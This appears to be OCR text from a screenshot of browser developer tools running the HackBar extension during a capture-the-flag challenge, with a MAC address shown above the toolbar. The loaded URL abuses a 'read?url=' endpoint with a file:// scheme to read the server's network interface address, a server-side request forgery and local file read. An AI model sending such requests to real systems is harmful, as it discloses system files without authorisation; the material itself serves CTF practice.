 02:42:ac:02:e2:55
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28689/read?url=file:///sys/class/net/eth0/address
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All